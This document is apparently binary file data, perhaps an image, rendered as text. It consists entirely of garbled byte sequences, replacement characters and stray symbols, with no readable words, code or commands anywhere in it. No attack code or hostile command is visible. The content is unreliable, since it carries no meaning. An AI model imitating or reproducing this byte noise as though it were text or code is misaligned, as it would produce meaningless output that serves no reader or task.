��HAC/�x������u��/4`"�kK�Y�)0QcDFeb�y��%F�#<��w'�w��G3�0+�1Jb�ؤ$1��EVY��Y'�����%� ��O�T:����}T�k�����k�/y��2:R/ĆK�Y�T<�V ��َ%|p�D 6�@�� �u>�4' 3x�d-���F֢�%){�
w�v@J0LP��NѠ�Z��
X6U���a��
E.Y���M؄V$&��Eu�"E � ��#0&gmH�]}�Ah!�"�Цn* ]��P=�\�d'C�� ���0~|���`����'��Ь-P����� .����[V�?��gP�'+a�@) ]K#gQh+G|`�| ��/���9�(�B-T���� 
��H��	�i_wz�x�Ч�86`&P�&��0��� s���UE�J�QEX�J�)�wL�]�A���"��E��b�'he�L�5g�6"t��;�Q�nz ���u��	&О��1 yP���J�s�\
����\k��"��A�Z�%K]R4y1��
F�;+6��)��qG��-W<�2 ln�YP�B5��23�dj�ۂ�{P��f�К� 2���ѹ�ub�
f�u^7�:�{i���%��VM�y���V1X	  P�\P� ��L0˅�w��,4�O1^�����X�
c��j�ۋ y������`�=ӛ_����B�
�����{�JP�!��J�c�� 	� 	��	� 	ٛ��;<�<@����u��J��*��2$�� ��)�����2��Of\ fV[����R"%���I8���u��Pf�k��[z��	� ���	L�#0e������I<�0�w���+� �w����S��
9<�9<	i����j�
oL�4�ä�1ph �f*��m|�pȓ �0f p����Z0�,�<��0�{��Q@
��	��Lxdt���V�X�!0>00`!�,�C���@6ƃ<!4 U�5p����
Yȓ@m�����`
vlf뛯����f<��͎ɓ������ �0�\�������̶%{�Y�b��` ��/���h]&�*0*��S-�.+5&P� 89� �f��	�>0Up��
��%P�%� `�ͼ�<�gP.A��
 ���:���<�Ґ�Ҡ�@
 �Z ɕ\ɻ���0K�ԻP�|ɗ_�
}�
�{G�9G
h0�`b��q��	-F9�2��A BQ1 *�#j%�  �(��4<���s�� �G����k�	���Ȍ\Ⱦ ��)�`Ȑ�ٜM��
 |i �&N0y`Zd��l��A�A�+�
p���{P� U@+� 3�? 	 6oMc+�0�2�aOPw��2�  �?�  �\ˌ|  ����x	� ��.Q7��]'!�1������	`��` ��	��t�# � �Q<�ۿ��cd<09 �sm$�, ,л�X�r�#���O <��l  ^���hYi.�,p^bky��m��n� ��=��	� �	����?����_��h`
�P[�y��C��^9�[��, ��@�,_LGL�X�P05 6����; K0M�U�U  �݀�X�X�@�P�F}�
0�#���� �K�c�d���6h�g %��_��oQ69� ��r)�@�u��`
�0ղP�`1p�yA��cDU��7����&�w}�
L�c ��?�@(9`Pл:���5�6�  �~�s ��
�0}�� �p	�+t�	��_��_��e���>�f �p	��_���pCjq�	 I~�z@
�<	����@�gp��u6f�=a�Q9�  ����80�,��! t���r�� �p
�3p:wDi�
�Pd�����0b�^���i*4Yi�jvPj>$J]0����O g`u��}s	z�*d�/�p�&W@f(�p WZ���V2� X 	LA,��1��9�Y���CUf��Ǡ�`J%
�
�P׀�Q��tj� ���M��M���2Au`Փ�	Vm�_Dt�sh��m`"��v0@g���9pl��8�W��9��z��< 1���'
�@!q�
�o�%��� ^[���p�?`�&�PI�U
�'�� ��
 �VD؉��,�&���$J)M� A�a(  ���
X`�@Fz�dԁ� Zd�Pa��>x��#�V ��c�*� ���X@����	��Ѣeϗ�XϬ���*�ٰ�� TB�
1�=����P\hB�K�_�zQ��+�% T�P)������3�Д(I���Bh:6t���	$>8x��BDs�@�&�rf8�`�&���ǎ*VT��T*  �V̉A��~�V�;���V��u�:`��5+t��> PB7���%󧬾��E�V!�l~�`.2�A� �d$� b���	2�@F��Z � �@� �Mc���D�	�
0� �`�嘛*#��
R9�a01O�.iҼU
삝&+�G6�z �C@tXIŜgT�r@�$��sRAYb0�  ��>+�s'� c"��(B�4��6��DS @W|���0�hDwC��*� � ����檀�)$��E�bQŻUB@M��5�^%��;���1�#H��X��V\WLmn9FQ��`I��L�XD1��+1��-��%GqC��#��� ���BÈюvS��D%	��&( U�P�BХ�'*��Y8i@7�9�7����*��L+8�TB���pn�u@@C�.@.x�y�*��h�]��]w9s��60m����	�a  �8��Q�@� ���YS`Lx  9��*��bЉg[	�8�k�9fd�����O�%Jxa�,������T*�G�
�F�"�8c�aA�a�p�4���3�n�@����H;*EQ- >��i���l��F�$x�<��*�[*�`
qrц+�����Y�*��f��,�
�1��%`@@��
XU��*��
��3A��!v��ӑ!u ��� �"d�#R�"%5��apT aR�/l��If#Q�hG��^�l�=�H �c�#~��Td�����	�5@��*p
$�j`�l�[�����������D�|t�\!�0&1�?��u�����5A! %�A.��S�Q��� 2����fڈl8ّ�0I��MAH�Ã���)��?z�!-PD)��X�����>�AR"X ���8����$P�pp#|\��>P�7�em��+\1�8���][p�e���N�R����`�XL)*Ր�Fv�bL��'<A O`�	f��鬠�8E�̃�^i"� �3Zv�P�b�  -�� ��(����a�^<bq�Y4���j����3*@�h�"�!����Bz� Næ{��^#�@LP3�@��\(�	!�B�u`�� 
5"#�C �C8�ƪg�z��Z/�JDQ
w���(���>{�a�0�3h�d�W�@�]%S	���.1	���VhG;�Q�ȶC�}Cf��=���\�c�FZ�فT �CgU��EP�YJ��-l�dd�=8�	8����#p��`:��X��	0v�� �7���\q%���= �1�	�� ��W_��M�0�I_y	i�tF{�lQH� ��o~)[Y�@hf����C��00��+�Ml"��mn%́2����x��'� &��qW�P�"[��6�W��W1+G���aY�  � �m��Ш��1�hhCE&�r4~ɋg���0� �P�v@���}p&2A|����/$����c6��u���n��v;�Թο���:dUL8@r��D�_&xB��G@A�X���Q�oB�0�y4��o���@�5V�(�Ahj.�p���u���E��l�ќ�!b4��r6�Pl�˒PC-A�� �}���|[p � ��欶�'��(q�QT�ܹ�gߘ���䭀p� Xp"�q�̣��E,�2�+	̢ڈC�a3]��Kz��SM�j�΢��"4��%W���4�0�&b:�}�_H����D�]�e>g��.h6���I�����s �0��\uC�Zmu��N��iI�� �Ab ����6Xy�g(�M�R�0������  ��s`��[Yp���=�@EznQ��1������`e1�w|��	�`����mf�'P�	� ���(Fa�y?��V/�[I� 8iaPp�m�@	`���'x��pkCW���	�M�X�1�/��e���V�d�E��������B�M�J�*����8s�?�`�_��en��] 	/b�l޲FpU>��y��
��Z�����	8- @~���:~���X��oHs�šX �7)��>���p-&ȓ'�x�^(Q����.P�R������7�/4���5�H�??��в��?�3�*��K7h��f;�<@:PȀ=�  8���: � ��~I �Q�袅~(P(�ɀs8����ā� �9���&�%6Ѕ��:��^�!�J�n��x�  �F*.����C�e�>cB&d�T�Q���9���r��=�0	���2�	��� a�� �:����,�B�G�]�<�d��|��f�O�=�Z�숁���crA�?x�v|��� �ك�a��P3���S�9�?���?��?:�S��s���jc�; �;(��oíOp�� D4A�a�7�� H���<��{�<؁H�Fi�ƚ�؇k �4 ��q$�r܏�0 1����{-H-�`���PB����H`�9P?HB-볅��2/�95P���6�CK:��;�E5x�1 �	ؑ3 �����X�܁p���9�b5@�kd6�������jAD�PA��1xS0R �K8x� x�
�A`����K�2%t6+�?6�*5xH�C�/�k�L�6x�b����<5���ĭ; ߨ��P��@C�X �������E[��d���+�D�(��9���%Z��o�>*8�\�5�6j�Ƀ>
�$�)�)
���[<��2�L#56�ۢ�.��K>c�O������� PȀ�lN�ȉ3�4$�� �N�������N�����ж�.��(�=!�3�d�oS_`�&�_��A��	��C�.x��c�0��*3-���9PXL�.��Ō9ޢ�:�p����S�R%�HI��"�R��r!Az���x ` �� G ����\�����C�ɟ<��l�?�-�i�R��I
J�]k'��Ea�H��3íŋM73���b�H�O�S����+��2�2��ܲ�y�H�?�m���   ��P��Q�'����Q��5p5���b)�0�wUC� )��lJ�U�W)� *�@ Z=?��C�i�6%W�Ip�2���B�2�����ҭH����DI�=�P�
��p-��   �'`  x ��0��r�BG(R���&�2_ USe�x%���Wz���uUD��p�0 1�-��22=�3�0�d��-�Ȼ���\�-ܪ�Yt��� �O�:��	�ꔷ���~y��'D�'`�S�#5ĩ�/�cLr�xm�x݂ءW' "`գu�" ?$ ��1+��
�> K�s�@��I6�M�H��@8��ӿ��S>S�<`M*�)��TÑ��Y���	�%�I"LI�H	M�HTp5P�I��uE�R�R]\Cx�9"�)����\����W�h�Pв��1p0���b� ����� X�Hp��6�����<�∧-���4Q�7�NC�$	T�E5�{zY���:�a4�+Z2D[P\8�S 1�)h\���( ߤ�\V��"�)���SBI�!��⁴ĭ���2�଱��PI�(�=�8���հ9�� -Q�V4d�1� �ؚ���
V��H�Vp���7%x����8�O1�>�6�W �>~�����0ɍ\)h�)ɃؤI>3u�[�B����Cx���7��6
{݊�'���D�-ՠ�i������l}�yZ^X^ �W�N�%�[4�:�Ep�=`���%Ѓ-��)�0��/�i��u�&(= �1�a&���
�:�ݪ�0���d>��3��ܲX&�= �����g�:4�]�exPT�9cX�E�� �� ��eɡK��Z��<�K��,Ȃ��Bi��a:B����X1��c��P]-�-;��س���*���t.�`�;�=���5)��� -V�����*^PT�m^@�H���%( �-�Cd>@���r�,@�>.�/��i&�]Ȃh��Bn�`������KK�u��=�:�\L���H���S
��H(�B!�����|�H��T�@�7 �N� �)�yZTF��* +E�`րC����Ԃ>&��=�����f�2�m�����&' 9��Ro�6��-.�@HX�s]9����L�d`����H��B�l  ��E��J*|��?��]C0 J���W�U���. O�����ܻ�'�������,����/0p�&�/�C���� ���0��w�S�6ȋ�_��0q�Z��@=x�1� �j �fE��F����ܑ	���V��}o�'[�j Ӷ m��(1@��4HkGpJ�)g��5	�ك*í��6H�@(��Q�3쾪r+�X��zL
��C��0�� .�g!���_�W{��፻����0�jp�~��H��%�0*0��H �'���q�P��:H�*߅���-0:� �ሳ�1�B҅]".�?g;q(��D�n7ê8G0�8��hᮣ��f���m�@��fQ ��I����`rF�  ��	rH�P���� ��B�*'uR��&����nWP�d��2�<g�9�3�:9K��f]G��(����  �G��"@����=�r'��3�N����5&�8hF�� w Mr�H ����*�����?u7��D�Ұ���-�[:9���s�K�<���?=��s6�90� NDvW]�����EC�0������fT�H� \�ј���O����"@kz���w i�k�n��)
B2����j����n��H���C :��Q����B�R{ݦ���ܐ�ݰ����1	,^h���F�{F �~  Ohr��Ч�4���w�Rkė��#*�39���zS�Z:8g.+7\�[�6��|����PM$H�ŷ\�n|Uvֶ��3<y[Cx�� ���`���)d0� $4i6r\����:d�|)I��I'E�ѠA�v��p(�!��@�\p�C�ǈQ5k�)3��0w�)���;T<`@�.:��$�J!H\����
 ւ�!C�
<MX`��$��5��B��<�ခ�-DLAǔ:i(y���#��%7!�r�ؗy���s�L.FE
��Ĩ#�rPz�N�2��*�b�8�p@@�:�i^De�c��~6-[o+���] vI, ��q2H,@p ��/�SN�P���e����.i��g��4`��-=���t�rH$<�p��q�aDuo���C?�0�&D� V@�RsM4'�H@��Yl�]
km�]\ p�
�� M6��z��C x  CO,���(P��d��Q���4RISt�JB�҃���M�I��'@�����!�|2�ԉ�0�WAh Dl>W#Kz�eZ�u��[���	@�2�`�{9�*`�= �`\9�A�	ƀN�QGec�1f��pT I_l��ɡ��v�D��I{��E���(EAu!ݖ�g�����Ep� �����K� ��b@�v��q��$ LF�d�p�@�  �
@�� _l��k����|$��%m1��M������<����C�'�pZ��,3��S'БT��Xq�h��I�R&�e�Y��� n� �Y+� ��@  ƥ
�_����ã6���uP���l��d�!�.yx���4�� ���xB&z��t�p���R����#3ƀ_�V��u��sN�$/>���  �
$�@
|�0	[`��hY�נ�bz47.rs̱�i���I��h)̉��+U ������m�.�8��Y��
� � D�t��	���a ӽk��\B�� �<$8�d������O� V�x ��F��1�#��ȁ6�ϴ�%�1@&��M�$*ѪNsl�d�"_R���P"�D �G�~��P��DM-U���*�$�}�"�^�B��%V���j��_����,c�!�$ȒBtt�l B�Qも��aC!
Q��BA�(�� �@��  ݌����9�99����t�����R�B�$&��  A� |�G�BH���� <�U�H��a���.��"��\ȃ-�ԃ?����M�9�� 7:�Vmj�%�0ݴ�#ᧇ洋RB�ÑʲDN��-oA
&0E,  2(>�E�r�~YXp�� 5�s�A $�v�.��9�FOK2���0��'#�ٶ�"��)�`
z3
� 0��	&�9��9 ��p T�,�d ��P�@u�]@��U�R���������Њ�"yg��/D���i��$�@�	=m�q��jrƧ<�!�F9��x�����p � W��4=��H� Z�V5w�+���
`��G��z���,$>G�X @�lp��`�j����7�R���PD�i�3�Q�[�#���t��(�`=�搓R xZ�:9Y\����B |� _[��#Z�E� �c(Wu�A��v��a)$$��}JMx͢��6����0r��B"�M@W ��"U?� @,I�S�6�����H�] xh�T(/�@�\	�I���*1�F3�0�'1�!�b��q� �Yl�R�ل([=���Q3�� Q� ��`�V  � �$���~ ����M��H(��2��S ���*iLc\lյgDc�@X����M6r�h��F%����y����	
xXB��Mn: "��2c!U D���+�Y�45�q�S���]2�T���P�� ��6�z!����F�/ZYo�#��)װ�!��M>$��6%E|=HU ���*,!P��cX�G���v
�P`Tl�T\L��
��� ���OW���GDBBPӎ�n�(4eaM�i5pL �6y�j�
��t��eX�����>HT�XjιQ1��T��SB}3�&�s ��2 �^�k0D�=̕U0*���jށ�Hh�H^�\���V�|T)�kJ�����PA@]�]`!0�<Q����.�$�4�n�K-Ss]�(Xp3)��v��#���%��~���A���XS(�ɨ)��5�\M�0 O:P?�|��M� �����= ֒����z��\�͝B��HE���T,n��ȶ	�a�5��%�4�a`0��d�b���غ���u�|M�z��r{ x�C
 #OrA���k�CM�3l�I�ȟ)�Sؐ����}Q���C��H|AD���� �\�&�ɟ|ԒI�o%^��%��bp�x�.T����m�霛�&���K�� Iё�� =���y��NP������(���n����0}F��|�i��<�$�Lm�jt�Rp���`�7@�U�x��eEu��TJ��Z����]� h֑��^,`�y@j�
�
%�Z���|���	|⼤UPKQ�F$H�_j$� ��aA< z(���� V"� ,�Ԧh�`RคK��c��߉�[ �� Pֈ��%�pV)� �[MP���h�$�I�d��HT��h�s$�t8�(� &�$`��L؅���#�� t�N�97��.�GrA:�DK|�u����tʈyWx	���љ>aQ��X_��i�7R�d�&���a�x���E ��$�䰀$�����ϔ�I���>~�)A	����/v��d���  ��_��T>d\M���e�<Y$�4I�$���XU�V7��GP!%�d�8�g|���Y�(,[$��$p@$N���!#�|�^���� A�߼��N5&�đ�H2R�;E����3R�$W^��@�A(�iY�j)ݨ����ۄ	�9� pbD� h�b���� ���$HB��c��F>�S�@�8�U��x@bz�t	c�˙Y
1ΑD�@�؈m��`�<-��-�@�ĀQfP�8�f}n�ئ��X
�A	|�M�f��$DB$��q����	���W^�!`��}Nh��`���	�TM
�'��\�J�Ď���_ȒA\�=LH��8�A�&�L�NX�E1rA�HͰ8�(�$���AN.$�4IfE@R���F�\�  �����żD��'����wlf�<#�DЋ��� \U�) �  ��kRl��|�g��I�������� $S&@�0����
�"N@�٢B�P��
�����N��u�Oy����ȝШȟ��Xz	�+ �(]�E" ��
��Fȧ�jDlV`Zj!%%��젼��(���(��&�$@Pj���#�q��lj��PJ'��ȝ��������XGd!c�Y���dzF�AY�U�
l�|l�A�l`!J��~&$ul �,�!��|�	@B5,S_�A"x�)��`&z�s� ��_#�EV����S6d���d@�@�Ʌ'�������x�6��
 �
�
|AF�#`}V�}n2l�e�ȋ�)�A����r@�,�`� ��]�\���|������@4RA��h�Q�w�Ϩ�]���`=��z�|��A%]�- ���@.���զm6�t��YHl
�Pk|^��dN�� �Yx�s��7���*��pGV���� ��w�vtG���%�&�y��H�h"n$�
(��
��A�����Xm�&jߡ.Mթ#K�K^�;��H�F
1)��<����)aQ�ơ�,��V���#eJ�j^��m���'�J�����x�"�����|��pc�1�
� �Kw0�Z���I4��4d	,�̀��cJM�^���
���
���%�t� ����#���l.�x��I��I��S��[���yD@���J��� �0�*@p�Ȁ���i!��g~B��0�Y쁲��l��(��ؑ�!����`]�k-�9W���
��T�`٬���YD��Kw@ @t�`]���0�8'��{��P-�@�������``H- X�h��O�,����"�������0�\� �Ǌ�V{����r��Rf�Zw�� �`)@��[�&��sƔȇ@U�-���"-���
��@X.�^�²,M��t��r��A��	�z�R�@�����s��%���`�(f֔*[p�O0p�;YeQ�Q%IR�ɮ
�9't���D�;���� ,����f�3�p���E\�T�m��	��t�� �0'PZ@�q�^O��
��R��'���!cZ0U�iր�&S�)��9�_���ZA9/-m���� `It ��3�JA(vc�?�:���Qh���U5� =��P4s��sf��������ȀQ
Ѧ�E�8$մ eś����-��z5�`<@U��j�
�@�� �Ԁ	p�|E~tu?Xȁ\m��t@$ΞEi�"S����(=��,X����j'�j s�4lOM[|�'�g%�EeU�D�Xϱ�R��\�5��Б$�4�<�  �� ,� T X�W�[
�l7��Zd@�T(�	8�m���~��E��%R}��i��� �Y������I[����E�T@&�����e��5�Շ-�% ��Hor��X_�	,- ���9���W����ߩE$S�؄^�O��
 �(�/s&�̀�����@��U�q�w̝�L�$�\��n�]x>�
{4�$Z�'@�&w���\��´3�!��y@7K���x ��Q��F�� +cr��Z^�3���(s�8 _U��$�#5��'ea�Q�����?��ݕ�h-��+wO_�#@A����'�D���'�au��Ԕ�[ŹS<��f�K���aѩԸ@iG�6��  ����O�W;���\de�؅R��v�T.��hv��+(7��:�_�����@�d���'r7��E �K�T��@_A"�.�iM9��h۸t�_���(��3�8{/���m����\��(��9	���ܶm[�[�A�w��6O���$���� PP� 4����r���x�P�akJu���`��y}��G����v���c�8B�����ez�ă~���h|R9ɋɢ�$q_��lP8p#���|"A� ��<wYg����;�u��kG��hlP�m A�^@�\��,	�DUA�����:�/<�$�
GX?��v�wǽ
x�1I���3�p��=)ó��?@����+G�$
���1q�.:th����`�@D;|NpHY�$?a�1�Ń7��S� ����7v�0rHS4�82�h�G�
@1a�"*��!CgL�)� 	z���0�  �1#���	��F(SbQ��	&6�D��C� d��2.$;T�գ�	�~ � s�!,\��@�$
�����8fܸqe)S�@	�#ǃ
*P��B��f�G�~�@Μ>|`��� K$�@@�	T$!� A�;����b���"��� ��tXp>ˣ$;@9�B� ��;��(p����p�����RA�+�C��) �2
G�S���.X���΢.�|<��d � �s��L0A  /���-gX��K
(��L��`@M���\i���J�ÎM,䀃 q!�0�(�D���	h�΂,�	�ނCj���k
!(�j��` �	~L�`�G��Z ���ևʣR v]1�fP�K�p�apH�Ga!�}� ����R *��N@)��2�#��Rʤ<c�  �H`��«E�K��S���1Z΃��GT��U"�$�IJi5�%��h��B������ d�;l�|Z�>��Z�̖jp�[�p� ��ʪ���� H����CT`�n��R�(�U!�i��Y�v����H�PҴp" �Jߚ�!*���X��KaU�[d~�����|8s�c#(����p�pL��>����@���.8��2FpA5A9Ԉ��mĶp`��X�_#��ᅧ����P��x��. R:�P��;&P�ۡ󪨢�T�(�|�����1, �bpg��.8�l�!"ȀO>; ���K+#:� ��0�gԄ%�����!sk]��g�ЎvN��`G����w
 @tg����YiW}�_f  ��X��O"pĽ��< �G�ٔ`ilb�	l� ���_��	ϕ�=�� �0�Q\�
��	���>�(�B
������)�8�T��^� ���rR�� =�@C����g!�_V�B��ځ�r���AY6�A@  !�   ,    � �  �  @�` A+V�PA� VΜH���3��l���#�)R�$A�D�*0`���(Grh�̚�h�x�S# ���y��#G���9�	j�Z�ƀ�,h��ׯ^ 뵠Y ӢE��aD�I��c̗,�|!�H!%7�9 ÇK(0Y@9���4w�DY��/���8�N�@��H @��x(]Z	+[)�KV,�`�PL��m r�l$���"D�4iB�
�\J$�/GfJ��e������y��	P�f� U��r�Mll��x��=_��zE"5!�%!��@a��,\��L.A&�w4  �P:�dT"8�pEh��   �� !L�����X��8Yi�gE'��) @qdltHI$�`́ ��1� �+��x���!S�]FCh�!���g�w%.
��OxP��ͷc���ȣD�Q��
�:G � |!I�\N
-t�A"�P�R�I�gCu�7�0�7�� �j+������}���^�Ð��C�"��u�tmq�Y$�_R8���Iȁ�v�t(,�@8\A*C�d�<�zCQ��iO�� U ��,^5 EhEŞ~Vd��qr�;�C*^�EJ\��ℳx�q��[L�\������"�� 
X@�
k���:@�@��|@	2X`�WRt�U�����ye�,�A5·��P=�x%�\I,��bL��mr|9�-Iz4�)dP�|��x܀�8�P@J^�(�@� �v?`��,�� !� 9�|r�	 ���B_)��-�( �0`M,�)��1Y�NQ��܁N�5�H蠲�� ��2�<
 P��g � @�O�Y�� �O.� qU0�<"�9`EsK>Ls
X�T��%���(EGPvǐJ�-r�C�4 �� ���
��T  -H �.|��\/�@������$�P$4�������4�,��C=:GR�Asq�8B�d�8`�������Ir�8E��p8 
D �`��W�'��n$`��T�̀r �������P7|*�,�r��  C�bG�)��c�rR�� �"�P��M�` 8�Ղ � _\`�>p���	� �$��y�ڠ,�����_Y�"���A�P _0q��!F�Z
�� �7@ Hd*��P`�zT=ErQ:��	`Ԣ�2�\�}�T�C��he��
=lA Y�#�x�K)A�Bh������ �\�
�@*Z�$Z���aR�pbd0�yqO5	����!| EE$!�q�ф(DAhDĆ6d�F�� дc�]�v�$)S�S  �$ϊ��(��(&�p
(~� p/��r0���O|����V��6.mFw �,:ȃ+��5Zb�ӣ�H�&	 =mҶN�OF&r���A��PNA/gHf�r�3�]�gԨ ��X�4Bb K,xR:AÊ���ņ=Z�T�z  G� `
W8��4%N��-Q�oÔ%
��FU���\'B ��@"`X���A��+t@ �@�P��b��U)���Е����MkJ�,��#!A� E2��r���^���Gb�[:��B�=�%�zN$ ѮTo�)��k*R��� L@�X��	���"La�Al�.>L/;��A
A��iP��@�=*QFɕ��ΰ>xդ)�YM|�N���E��9����y��7������b���JeF����"o�([C��3�)Ή  ��#oft�.�20���6)�B�������E��_�ZHC�����)Ԕv�s��)�o���B��(J��� ��޶<M]2�%��d<���2 � �.��{��J��.� �HJ�2��j~�0��=�/r0`{\ं (��@���_o`�.��X6Qd���Nc9�I5"�nb�@X�,� }��m;\�&���n=D��H��s=	���&�m�g"y�7`�x�@��=�0`�u '�}�K*yIIjR�\C�CG�+2�9V�"���)n(��E"^��� �O!�k�@�9�@S
:�h��K�g�!K����f>(}���y���
 0֦�� H)`�ZQ��� �-En8˭���Bl3F�W!��.G9�7D��8� �35pQ���(2�͢i���: �Ѧ-} ��v	;���|8�	x(�+\�:-_���u=���H���my�s�H����K�{%�Q��] �#�P�%$�f�x+D1P�md���t	/���Z`��EW�u��Wzrf~:�vo+�HACQ�m3α<��	�� �Cp=�2 �=	�7���#�+�gV�
h�@j�B] �FKNp `P�7 x�S�gz��T��AS�3�w2KvE57�IF?C&`6�4�����?�#{�
v�E�N46��g1NHzdGOQ0D��$H :@I�w1(�@ %�gł���!t�v��8�3px�DN��J�p�Q��H�J@�� рy�,���kVkO�dkD-��2)�T5Q�s p2�b{�H��a� `3��=!��8 [aJ�FrU�y�E(O�l��^q	_Ac�P'~��� �gk����34(@�6�����N�3 �w�%4��Y8�0�A�֖i�
xT�|�sPi��!���f0'��g�DC$�"M*Sd#舐�@W�)��`5Q��]�Re�**`')6x�_a��0��p	E�i}�|�p�W9�W� Vh�y�
��E��  ��-�K�� �TI� T5F�Hєw!�`���?�8WbQ����8 ��'J�a�@V�i_�+�\ Wr�

X�J�#Hq ��i�47�yb�
�N��{�G�DR�\p0��0l�c%	,�tl�L�0����]ؔ3��s�D4�tU3����e5B�i � ���b7�ebaA�Y�Q�	 �b1i��^ $�S��[�0	Q��i�G`��y@1���	�#P � :# �t
���	��P� �C ��hPT�=*03*�t�.���Fֹ����V��F
�p��� K�pi��������p0	F:	�~h����b` Ȱ	��s0Os�}0X��,X�X�l��pa���5� 6�83���" �y+0 ���B��C��@Jr\����u�g@c@��\0�N�
0�:F:����
�q�:��Z��:�z�~h��[0	���P{ �߂)�P�+��J ɳD�c9���P� `̺pU6 8���QG��wx�� �
 GʭG��`
��,^�
 ���
�`�*�*� ������z������ʯ�����_���@rp2y�;�� r�3Y"�L�5a[X	4����4�7 p|�
��m%PEʭ��EZ��j��z���`C�z�ᨀ�0�����Z��@
�i
�@��z���� �Q���g� ~M \�+�i�9^�P��XygIsC7PG����� Up/r��Y&P �L�� 6�u�ʨ^Ǩb �ʢ�� �({	x�
���p�����[���i]G�Dڹ����1k�����	��GE�T���	���	j��@�0�ࠒp�9P�5��k6 ��32��p+�"U#;��+�U`۫jhq��Ѝ�ٍ���,֕��H3*�Ex���8��y�5[3$u$?Khi�ad@� ��	��	.�	�����t@Z�`����{�	Û0�� 	pG�ۃ�)�!�� `�`O`q<��cp�S���0:���� 0�U�ö+�xy��	��:��	jq
����^�	N�W �V0	[ � <[`��Հ��ps�<�o�b�X�S�x\�9��l 	�0
�@Ǧa5 	�������" � ���UpqX�l���bЀ�!}V9�c�v0�yx�	Y#. � ��Y9��#��`����1p	��eo)p`��U08��@��Hn'7`s����� `��*p�2�+3�  �  ��	S�\�� � 
�ĵIW�V �C� �p	GH�`(���$VP�u��`��	�p	y� B@@6A)`�!8%�	`�\P{�7�Cv |& +�,�>@��{�kaq�,��>��� �`s�|7L��Y`!
�  ���#�<�E��`���ELuo��H0F�� t'�ܲT�P� 2����5�,��Kp� �����/FyNwõ�|(�N�s	��)�N����2I%aL� ��C: ��nC�8rS��5@x5pW�Qr��R׍���@�P�PU �AlЊ_qi|�O�NLz��6N� &��� ��39Q7@8�\�s;7P�# �≮�+8�M���ڴ  �P�`y�}�ۉIq� �F��t�@	�����o:�L�$�k"a)��6W������D���D��-���)�E|� U� �|�x:U`�dA_9R�@�p[)�J0�3���`nd����!��ɣ�� �U6/���;����<̃)�4P�� ���)so��`L�3D�z�% �Pp�ʿ����c0�Ui 3N��
 `9r�0	֩b[1�[��O���6��� @�O���	 	@��-�d@C�)��@p�a�|�8�U��&�e)p�� 0�v��p������i.
�]��P�c��-�4I�討��ތpwdɨz�w����D[�\�k &43�����.^۝����}J�P�Yp�n�5j�Fk�@�A�r�L22u��VDAX�L$�p ��6&��n�� ��P|F �S4� �ɭ�� `�P�ZY�+���� ����VE0	��������0�;zy��k7���<\�T#=I�&7��X�D��Tq�- �`   �ΆY�p��r��-y#O\O�C��t `� b�m�q� [z���
��D@�|�u�$�ˈTP�<I%�E�#�ܒ�� �;�P��L  �>#4�<�_�?������ < ��c�ö�)"P�n .����@�7D�@�Fj������~Q`��<WdA @�oiXS�����ACAt� |&6PU�UU%�Ⱥ m�0�ߘ����l 
玅�g�^�������1�Q�� ��Ϥ�_�8!�G�zB�����L� �
 Zd8�ņ�H�D :��!C	%Lx�a�f� <j�0���P@EE�4i>4J���-]j���'	��G�!����f�� �Cɫam�Mre�]���ËW��7T޼�s��"W�]�Yd�N�`�� x���v.(�P��>�6}rႃhNp�С TyR4��cm;=F�=6c�\�S'
9� ݾ]V	a�����@5H=�@�k��M��WC�.|;[x��?�]=z��g
��|�e�>1"�'sj�x��(�(�KjE�*�(<����>(����CЩ[ʺĕ<�d���b�3ځ�?2y��ԀqS�ąz�$?�[���8��F:\r����4����#�c�	�.S���"����9���D�F�B�����E�� �*)�� �0DJ�:��3���� ^�?BB�re.H2���L>�m5���:.2�2��@$���.�4�O�u��"e�2��H:���=D� �
.X@H��l�G2D �|� 	2蠂K�
�l���ڣ�9�zrE$ƍ�<���� �Nu���o�Å@<CU6>9����+�"�$�F�#��8�c������W�``b�9D�s��&L�~�3)6@A9���2*���D9jf����!=���t��\�܎�M�؄�m$24Uԗ�}��$T�8x�@�,m4�c� � �1"�6Z�&@a�&  n P Xa����3Eq*�e�p�*�@�L�M*�p�i�g�4�@��T���O��>��#��o̱�H�ޱ^��a�9�;Fpr>@����I�+邐��Lx"�_ƂG�{|EŨ`�z&b`�q�4���#��s���D�9l��_���qG�GŴ4ш��R�¸!��?b
�
b��
d@x� 7@G��S`����h���R>�k�&|`BMbP�9�! �E)D1 ̂�I�E��ǥ#|H���4E��=�N�>��"s���5S�4��h0��ܡ	;Rs;�D&v@ �	� ī  ,0���� (
��}��|����>�!�<!(�P�}���F/�IX���<�A�`�{�
ε� i}.�����MX�t�QC�\0��|�"hNS�OH�_l��>a�S&��Q�L@����BP���(D!��I��x� �`x,���B�� ���	�@�W��0�� C�����z ��D��Y�.��Ula��YFj�] �>�F�X&�50Ia���TbLd��  �R�R�!�&@|����Cx�7Y �pE+��>�q�>��
/��-�N�ŀ
T� �pT(�1�Q��=��o"DLэ:�hts�b�)���l�~NP���>G:�&��9�t���� �| �R��� �ie r��6�X&D�� !C�� ����R�A�X�%Z�Z��!@� �����EKQ��ʢMHbY����� ��Y�e�|$A��Iz�J�zL����$lRd@ �  �v��� n]�EA�&P� ��m�-�NA	� ����6�?p!�D���a"{@F�NP�T�W[��z��,�¾��T1,V�K�2����HJ��+d� !y�
@�� `����� 	 P�>�'����<��3\��q�!�B�I�B��E��2$�� 3� �"4A �YCP�`!;~h%l#���`$�������O~��OD��D�W3"Swx�`{E�Y�` �R��vM�ۛ�X�h����0Zi���p�a"H�Q �pMCH�	R(s��,B]�I�!�ѩ���B���P�Fΰ{��n��Aˊ
��E.��|������(�p���c� `��Ї���������\�>��ʯ�����-L�'B�#�k['A�i��!�FlXhw�g*:DB'j�GO�����I�A�i��9��{��tG1Gc�x3&	��� �:f�	>m�L3�s�	V dQ��IE��c��,k�[ ��"|��π�\�;Zy�'��!m~��WZ�8��H��Uт_%W�z����E��Y�~�L_6���K�S�WA 6 �=,��A�'�^Z%�uX'��0d/{�o�'�����" v�@��$E��&�*>�*lH�է=�o͈K�}@�
�!���E� �<����k\�K? ǟ~   O`����J=��,+�	�8�CȂ�2 �- �����;�$���
�0I`�@�G�P�N鳀�C���h+� ��@.�Z�0�@<�S����ए�� ੼��� (:0h:װ� =���`�Rk�[���:80R@�? �̂\@2Ȃl����09 0�3 �	6P����Yʚ������b����20.`!hbӀ�?.H�FC�G���4!"4�Oc�����h�#8���?x�E8���4��0D@X���2�& ��k	���Z�(���A.�(`����)�0�����E 0(��"��/F4�J#�y��� �# �7t<�L�� �( h!Ɋ����p�Ex�E�4�YL�4 ��È�5`0 ��ʏO��R���kQA����b�;�	�H�b�W	6�.�B/b�
